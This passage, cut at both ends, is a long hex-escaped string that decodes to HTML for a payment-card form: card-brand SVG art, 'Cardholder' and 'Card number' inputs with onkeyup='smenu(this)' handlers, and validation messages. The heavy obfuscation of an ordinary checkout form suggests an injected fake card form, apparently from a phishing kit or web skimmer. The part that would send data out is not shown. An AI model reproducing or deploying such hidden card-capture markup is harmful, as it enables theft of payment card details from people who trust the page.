5\x20\x33\x2E\x35\x33\x36\x2D\x31\x2E\x36\x32\x35\x2D\x33\x2E\x35\x33\x36\x48\x37\x33\x2E\x30\x36\x76\x34\x2E\x38\x31\x4C\x37\x31\x20\x31\x35\x2E\x30\x38\x34\x68\x2D\x31\x2E\x39\x39\x33\x6C\x2D\x32\x2E\x33\x38\x32\x20\x35\x2E\x35\x31\x32\x68\x31\x2E\x35\x35\x35\x6C\x2E\x34\x39\x34\x2D\x31\x2E\x31\x39\x68\x32\x2E\x35\x39\x36\x6C\x2E\x34\x39\x34\x20\x31\x2E\x31\x39\x68\x32\x2E\x37\x32\x76\x2D\x33\x2E\x39\x33\x35\x6C\x31\x2E\x37\x35\x31\x20\x33\x2E\x39\x34\x31\x68\x31\x2E\x31\x39\x6C\x31\x2E\x37\x34\x2D\x33\x2E\x39\x32\x39\x76\x33\x2E\x39\x33\x68\x31\x2E\x34\x35\x38\x6C\x2E\x30\x32\x34\x2D\x35\x2E\x35\x32\x2D\x2E\x30\x30\x31\x2E\x30\x30\x31\x7A\x6D\x39\x2E\x33\x34\x20\x32\x2E\x37\x36\x38\x6C\x32\x2E\x35\x33\x31\x2D\x32\x2E\x37\x36\x38\x68\x2D\x31\x2E\x38\x32\x32\x6C\x2D\x31\x2E\x36\x30\x31\x20\x31\x2E\x37\x32\x36\x2D\x31\x2E\x35\x34\x38\x2D\x31\x2E\x37\x32\x36\x68\x2D\x35\x2E\x38\x39\x34\x76\x35\x2E\x35\x31\x38\x68\x35\x2E\x38\x31\x6C\x31\x2E\x36\x31\x34\x2D\x31\x2E\x37\x33\x38\x20\x31\x2E\x35\x34\x38\x20\x31\x2E\x37\x33\x38\x68\x31\x2E\x38\x37\x35\x6C\x2D\x32\x2E\x35\x31\x32\x2D\x32\x2E\x37\x35\x68\x2D\x2E\x30\x30\x31\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x44\x69\x6E\x65\x72\x73\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x20\x73\x74\x72\x6F\x6B\x65\x3D\x22\x6E\x6F\x6E\x65\x22\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x22\x31\x22\x3E\x3C\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x30\x2E\x30\x37\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x39\x2E\x36\x32\x35\x20\x34\x2E\x31\x32\x35\x29\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x30\x2E\x37\x33\x36\x20\x31\x34\x2E\x32\x32\x32\x63\x33\x2E\x39\x36\x38\x2E\x30\x31\x38\x20\x37\x2E\x35\x39\x2D\x33\x2E\x31\x37\x20\x37\x2E\x35\x39\x2D\x37\x2E\x30\x35\x20\x30\x2D\x34\x2E\x32\x34\x31\x2D\x33\x2E\x36\x32\x32\x2D\x37\x2E\x31\x37\x33\x2D\x37\x2E\x35\x39\x2D\x37\x2E\x31\x37\x32\x48\x37\x2E\x33\x32\x31\x43\x33\x2E\x33\x30\x35\x2D\x2E\x30\x30\x31\x20\x30\x20\x32\x2E\x39\x33\x32\x20\x30\x20\x37\x2E\x31\x37\x33\x63\x30\x20\x33\x2E\x38\x38\x20\x33\x2E\x33\x30\x35\x20\x37\x2E\x30\x36\x37\x20\x37\x2E\x33\x32\x20\x37\x2E\x30\x34\x39\x68\x33\x2E\x34\x31\x36\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x37\x39\x42\x45\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x37\x2E\x33\x33\x37\x2E\x35\x38\x38\x43\x33\x2E\x36\x36\x37\x2E\x35\x38\x38\x2E\x36\x39\x34\x20\x33\x2E\x35\x30\x32\x2E\x36\x39\x33\x20\x37\x2E\x30\x39\x38\x63\x2E\x30\x30\x31\x20\x33\x2E\x35\x39\x35\x20\x32\x2E\x39\x37\x35\x20\x36\x2E\x35\x30\x39\x20\x36\x2E\x36\x34\x34\x20\x36\x2E\x35\x31\x20\x33\x2E\x36\x37\x2D\x2E\x30\x30\x31\x20\x36\x2E\x36\x34\x34\x2D\x32\x2E\x39\x31\x35\x20\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x20\x30\x2D\x33\x2E\x35\x39\x36\x2D\x32\x2E\x39\x37\x35\x2D\x36\x2E\x35\x31\x2D\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x7A\x6D\x2D\x34\x2E\x32\x31\x31\x20\x36\x2E\x35\x31\x63\x2E\x30\x30\x33\x2D\x31\x2E\x37\x35\x37\x20\x31\x2E\x31\x32\x34\x2D\x33\x2E\x32\x35\x35\x20\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x76\x37\x2E\x37\x63\x2D\x31\x2E\x35\x38\x2D\x2E\x35\x39\x35\x2D\x32\x2E\x37\x2D\x32\x2E\x30\x39\x32\x2D\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x7A\x6D\x35\x2E\x37\x31\x38\x20\x33\x2E\x38\x35\x32\x56\x33\x2E\x32\x34\x37\x63\x31\x2E\x35\x38\x2E\x35\x39\x34\x20\x32\x2E\x37\x30\x33\x20\x32\x2E\x30\x39\x33\x20\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x31\x2D\x2E\x30\x30\x32\x20\x31\x2E\x37\x35\x39\x2D\x31\x2E\x31\x32\x34\x20\x33\x2E\x32\x35\x37\x2D\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x32\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x30\x2E\x37\x33\x36\x20\x31\x34\x2E\x32\x32\x32\x63\x33\x2E\x39\x36\x38\x2E\x30\x31\x38\x20\x37\x2E\x35\x39\x2D\x33\x2E\x31\x37\x20\x37\x2E\x35\x39\x2D\x37\x2E\x30\x35\x20\x30\x2D\x34\x2E\x32\x34\x31\x2D\x33\x2E\x36\x32\x32\x2D\x37\x2E\x31\x37\x33\x2D\x37\x2E\x35\x39\x2D\x37\x2E\x31\x37\x32\x48\x37\x2E\x33\x32\x31\x43\x33\x2E\x33\x30\x35\x2D\x2E\x30\x30\x31\x20\x30\x20\x32\x2E\x39\x33\x32\x20\x30\x20\x37\x2E\x31\x37\x33\x63\x30\x20\x33\x2E\x38\x38\x20\x33\x2E\x33\x30\x35\x20\x37\x2E\x30\x36\x37\x20\x37\x2E\x33\x32\x20\x37\x2E\x30\x34\x39\x68\x33\x2E\x34\x31\x36\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x37\x39\x42\x45\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x37\x2E\x33\x33\x37\x2E\x35\x38\x38\x43\x33\x2E\x36\x36\x37\x2E\x35\x38\x38\x2E\x36\x39\x34\x20\x33\x2E\x35\x30\x32\x2E\x36\x39\x33\x20\x37\x2E\x30\x39\x38\x63\x2E\x30\x30\x31\x20\x33\x2E\x35\x39\x35\x20\x32\x2E\x39\x37\x35\x20\x36\x2E\x35\x30\x39\x20\x36\x2E\x36\x34\x34\x20\x36\x2E\x35\x31\x20\x33\x2E\x36\x37\x2D\x2E\x30\x30\x31\x20\x36\x2E\x36\x34\x34\x2D\x32\x2E\x39\x31\x35\x20\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x20\x30\x2D\x33\x2E\x35\x39\x36\x2D\x32\x2E\x39\x37\x35\x2D\x36\x2E\x35\x31\x2D\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x7A\x6D\x2D\x34\x2E\x32\x31\x31\x20\x36\x2E\x35\x31\x63\x2E\x30\x30\x33\x2D\x31\x2E\x37\x35\x37\x20\x31\x2E\x31\x32\x34\x2D\x33\x2E\x32\x35\x35\x20\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x76\x37\x2E\x37\x63\x2D\x31\x2E\x35\x38\x2D\x2E\x35\x39\x35\x2D\x32\x2E\x37\x2D\x32\x2E\x30\x39\x32\x2D\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x7A\x6D\x35\x2E\x37\x31\x38\x20\x33\x2E\x38\x35\x32\x56\x33\x2E\x32\x34\x37\x63\x31\x2E\x35\x38\x2E\x35\x39\x34\x20\x32\x2E\x37\x30\x33\x20\x32\x2E\x30\x39\x33\x20\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x31\x2D\x2E\x30\x30\x32\x20\x31\x2E\x37\x35\x39\x2D\x31\x2E\x31\x32\x34\x20\x33\x2E\x32\x35\x37\x2D\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x32\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x22\x66\x61\x6C\x73\x65\x22\x20\x69\x64\x3D\x22\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x20\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x22\x20\x6E\x61\x6D\x65\x3D\x22\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x22\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x22\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x22\x20\x74\x79\x70\x65\x3D\x22\x62\x69\x6C\x6C\x69\x6E\x67\x22\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x22\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x43\x61\x72\x64\x68\x6F\x6C\x64\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x69\x64\x3D\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x63\x61\x72\x64\x20\x6F\x77\x6E\x65\x72\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x22\x66\x61\x6C\x73\x65\x22\x20\x69\x64\x3D\x22\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x20\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x22\x20\x6E\x61\x6D\x65\x3D\x22\x63\x61\x72\x64\x6E\x75\x6D\x62\x65\x72\x22\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x22\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x22\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x63\x63\x2D\x6E\x75\x6D\x62\x65\x72\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x6C\x22\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x22\x31\x39\x22\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x22\x31\x39\x22\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x22\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x61\x72\x64\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x69\x64\x3D\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x63\x61\x72\x64\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\